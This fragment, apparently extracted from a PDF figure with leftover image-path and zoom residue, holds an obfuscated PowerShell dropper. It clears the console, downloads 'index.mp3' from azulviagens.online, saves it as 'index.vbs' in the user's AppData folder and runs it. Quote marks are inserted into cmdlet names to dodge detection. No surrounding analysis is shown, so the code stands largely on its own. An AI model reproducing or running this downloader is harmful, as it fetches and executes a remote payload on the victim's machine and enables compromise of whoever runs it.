 azulviagens.online/A.txt
170%
$ProcName = "index.vbs"
$WebFile = "http://azulviagens.online/index.mp3"
C'l'e'a'r'-'H'o's't'
(N'e'w'-'O'b'j'e'c't'
S'y's't'e'm'.'N'e't'.'W'e'b'C'l'ient).DownloadFile($WebFile,"$env:APPDATA\$ProcName")
S't'a'r't'-'P'r'o'c'e's's ("$env:APPDATA\$ProcName")